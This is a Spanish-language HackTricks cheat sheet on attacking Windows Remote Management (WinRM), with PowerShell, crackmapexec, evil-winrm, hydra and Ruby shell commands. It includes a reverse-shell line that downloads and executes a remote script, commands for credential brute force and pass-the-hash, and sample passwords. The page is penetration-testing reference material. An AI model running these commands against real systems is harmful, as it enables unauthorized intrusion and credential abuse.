16 KiB
5985,5986 - Pentesting WinRM
Aprende hacking en AWS desde cero hasta experto con htARTE (HackTricks AWS Red Team Expert)!
Otras formas de apoyar a HackTricks:
- Si deseas ver tu empresa anunciada en HackTricks o descargar HackTricks en PDF Consulta los PLANES DE SUSCRIPCIÓN!
- Obtén artículos oficiales de PEASS & HackTricks
- Descubre La Familia PEASS, nuestra colección exclusiva de NFTs
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @carlospolopm.
- Comparte tus trucos de hacking enviando PRs a los repositorios de HackTricks y HackTricks Cloud.

Únete al servidor de HackenProof Discord para comunicarte con hackers experimentados y cazadores de recompensas por errores!
Perspectivas de Hacking
Involúcrate con contenido que profundiza en la emoción y desafíos del hacking
Noticias de Hacking en Tiempo Real
Mantente actualizado con el mundo del hacking a través de noticias e información en tiempo real
Últimos Anuncios
Mantente informado sobre los nuevos programas de recompensas por errores que se lanzan y actualizaciones cruciales de plataformas
Únete a nosotros en Discord y comienza a colaborar con los mejores hackers hoy!
WinRM
Windows Remote Management (WinRM) es destacado como un protocolo de Microsoft que permite la gestión remota de sistemas Windows a través de HTTP(S), aprovechando SOAP en el proceso. Está fundamentalmente impulsado por WMI, presentándose como una interfaz basada en HTTP para operaciones de WMI.
La presencia de WinRM en una máquina permite una administración remota sencilla a través de PowerShell, similar a cómo funciona SSH para otros sistemas operativos. Para determinar si WinRM está operativo, se recomienda verificar la apertura de puertos específicos:
- 5985/tcp (HTTP)
- 5986/tcp (HTTPS)
Un puerto abierto de la lista anterior indica que WinRM ha sido configurado, permitiendo así intentos de iniciar una sesión remota.
Iniciando una Sesión WinRM
Para configurar PowerShell para WinRM, entra en juego el cmdlet Enable-PSRemoting de Microsoft, configurando la computadora para aceptar comandos remotos de PowerShell. Con acceso elevado en PowerShell, se pueden ejecutar los siguientes comandos para habilitar esta funcionalidad y designar cualquier host como confiable:
Enable-PSRemoting -Force
Set-Item wsman:\localhost\client\trustedhosts *
Este enfoque implica agregar un comodín a la configuración de trustedhosts, un paso que requiere una consideración cautelosa debido a sus implicaciones. También se señala que puede ser necesario cambiar el tipo de red de "Pública" a "Trabajo" en la máquina del atacante.
Además, WinRM se puede activar de forma remota utilizando el comando wmic, como se muestra a continuación:
wmic /node:<REMOTE_HOST> process call create "powershell enable-psremoting -force"
Este método permite la configuración remota de WinRM, mejorando la flexibilidad en la gestión de máquinas Windows desde la distancia.
Probar si está configurado
Para verificar la configuración de tu máquina de ataque, se utiliza el comando Test-WSMan para comprobar si el objetivo tiene WinRM configurado correctamente. Al ejecutar este comando, deberías esperar recibir detalles sobre la versión del protocolo y wsmid, lo que indica una configuración exitosa. A continuación se muestran ejemplos que demuestran la salida esperada para un objetivo configurado frente a uno no configurado:
- Para un objetivo que está configurado correctamente, la salida se verá similar a esto:
Test-WSMan <target-ip>
El siguiente contenido es de un libro sobre técnicas de hacking. La siguiente información es del archivo network-services-pentesting/5985-5986-pentesting-winrm.md.
La respuesta debe contener información sobre la versión del protocolo y wsmid, lo que significa que WinRM está configurado correctamente.
.png>)
* Por el contrario, para un objetivo **no** configurado para WinRM, el resultado no mostraría información detallada, resaltando la ausencia de una configuración adecuada de WinRM.
.png>)
### Ejecutar un comando
Para ejecutar `ipconfig` de forma remota en una máquina objetivo y ver su salida, haga lo siguiente:
Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /all} [-credential DOMAIN\username]
También puedes ejecutar un comando de tu consola de PS actual a través de Invoke-Command. Supongamos que tienes localmente una función llamada enumeration y quieres ejecutarla en un ordenador remoto, puedes hacer lo siguiente:
Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]
Ejecutar un Script
Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]
Obtener shell inverso
Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}
Obtener una sesión de PS
Para obtener un shell interactivo de PowerShell, utiliza Enter-PSSession:
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
# Enter
Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Credential username]
## Bypass proxy
Enter-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
# Save session in var
$sess = New-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
Enter-PSSession $sess
## Background current PS session
Exit-PSSession # This will leave it in background if it's inside an env var (New-PSSession...)
La sesión se ejecutará en un nuevo proceso (wsmprovhost) dentro del "equipo víctima"
Forzando la Apertura de WinRM
Para usar PS Remoting y WinRM pero la computadora no está configurada, podrías habilitarlo con:
.\PsExec.exe \\computername -u domain\username -p password -h -d powershell.exe "enable-psremoting -force"
Guardar y Restaurar sesiones
Esto no funcionará si el idioma está restringido en la computadora remota.
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
#You can save a session inside a variable
$sess1 = New-PSSession -ComputerName <computername> [-SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)]
#And restore it at any moment doing
Enter-PSSession -Session $sess1
Dentro de estas sesiones puedes cargar scripts de PS usando Invoke-Command
Invoke-Command -FilePath C:\Path\to\script.ps1 -Session $sess1
Errores
Si encuentras el siguiente error:
enter-pssession : La conexión al servidor remoto 10.10.10.175 falló con el siguiente mensaje de error: El cliente WinRM no puede procesar la solicitud. Si el esquema de autenticación es diferente de Kerberos, o si la computadora cliente no está unida a un dominio, entonces se debe usar el transporte HTTPS o la máquina de destino debe ser agregada a la configuración de TrustedHosts. Utiliza winrm.cmd para configurar TrustedHosts. Ten en cuenta que las computadoras en la lista de TrustedHosts podrían no estar autenticadas. Puedes obtener más información al respecto ejecutando el siguiente comando: winrm help config. Para más información, consulta el tema de Ayuda sobre Solución de problemas remotos.
Intenta en el cliente (información de aquí):
winrm quickconfig
winrm set winrm/config/client '@{TrustedHosts="Computer1,Computer2"}'

Únete al servidor HackenProof Discord para comunicarte con hackers experimentados y cazadores de recompensas por errores.
Perspectivas de Hacking
Participa en contenido que profundiza en la emoción y los desafíos del hacking.
Noticias de Hacking en Tiempo Real
Mantente al día con el mundo del hacking a través de noticias e información en tiempo real.
Últimos Anuncios
Mantente informado sobre los nuevos programas de recompensas por errores que se lanzan y las actualizaciones cruciales de la plataforma.
Únete a nosotros en Discord ¡y comienza a colaborar con los mejores hackers hoy!
Conexión WinRM en Linux
Fuerza Bruta
Ten cuidado, hacer fuerza bruta en WinRM podría bloquear a los usuarios.
#Brute force
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
#Just check a pair of credentials
# Username + Password + CMD command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'
#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm
Usando evil-winrm
gem install evil-winrm
Lee la documentación en su github: https://github.com/Hackplayers/evil-winrm
evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i <IP>/<Domain>
Para usar evil-winrm para conectarse a una dirección IPv6 crea una entrada dentro de /etc/hosts estableciendo un nombre de dominio para la dirección IPv6 y conéctate a ese dominio.
Pasar el hash con evil-winrm
evil-winrm -u <username> -H <Hash> -i <IP>
Usando una máquina PS-docker
docker run -it quickbreach/powershell-ntlm
$creds = Get-Credential
Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds
Usando un script de ruby
Código extraído de aquí: https://alamot.github.io/winrm_shell/
require 'winrm-fs'
# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt
# https://alamot.github.io/winrm_shell/
conn = WinRM::Connection.new(
endpoint: 'https://IP:PORT/wsman',
transport: :ssl,
user: 'username',
password: 'password',
:no_ssl_peer_verification => true
)
class String
def tokenize
self.
split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
select {|s| not s.empty? }.
map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
end
end
command=""
file_manager = WinRM::FS::FileManager.new(conn)
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
if command.start_with?('UPLOAD') then
upload_command = command.tokenize
print("Uploading " + upload_command[1] + " to " + upload_command[2])
file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|
puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
end
command = "echo `nOK`n"
end
output = shell.run(command) do |stdout, stderr|
STDOUT.print(stdout)
STDERR.print(stderr)
end
end
puts("Exiting with code #{output.exitcode}")
end
Shodan
port:5985 Microsoft-HTTPAPI
Referencias
Comandos Automáticos de HackTricks
Protocol_Name: WinRM #Protocol Abbreviation if there is one.
Port_Number: 5985 #Comma separated if there is more than one.
Protocol_Description: Windows Remote Managment #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for WinRM
Note: |
Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it's utilising WMI, so you can think of it as an HTTP based API for WMI.
sudo gem install winrm winrm-fs colorize stringio
git clone https://github.com/Hackplayers/evil-winrm.git
cd evil-winrm
ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’
https://kalilinuxtutorials.com/evil-winrm-hacking-pentesting/
ruby evil-winrm.rb -i 10.10.10.169 -u melanie -p 'Welcome123!' -e /root/Desktop/Machines/HTB/Resolute/
^^so you can upload binary's from that directory or -s to upload scripts (sherlock)
menu
invoke-binary `tab`
#python3
import winrm
s = winrm.Session('windows-host.example.com', auth=('john.smith', 'secret'))
print(s.run_cmd('ipconfig'))
print(s.run_ps('ipconfig'))
https://book.hacktricks.xyz/pentesting/pentesting-winrm
Entry_2:
Name: Hydra Brute Force
Description: Need User
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} rdp://{IP}

Únete al servidor de HackenProof Discord para comunicarte con hackers experimentados y cazadores de recompensas por errores!
Perspectivas de Hacking
Participa en contenido que explora la emoción y los desafíos del hacking
Noticias de Hacking en Tiempo Real
Mantente al día con el mundo del hacking a través de noticias e información en tiempo real
Últimos Anuncios
Mantente informado sobre los nuevos programas de recompensas por errores y actualizaciones importantes de plataformas
Únete a nosotros en Discord ¡y comienza a colaborar con los mejores hackers hoy!
Aprende a hackear AWS de cero a héroe con htARTE (HackTricks AWS Red Team Expert)!
Otras formas de apoyar a HackTricks:
- Si deseas ver a tu empresa anunciada en HackTricks o descargar HackTricks en PDF ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Obtén la merchandising oficial de PEASS & HackTricks
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @carlospolopm.
- Comparte tus trucos de hacking enviando PRs a los repositorios de HackTricks y HackTricks Cloud.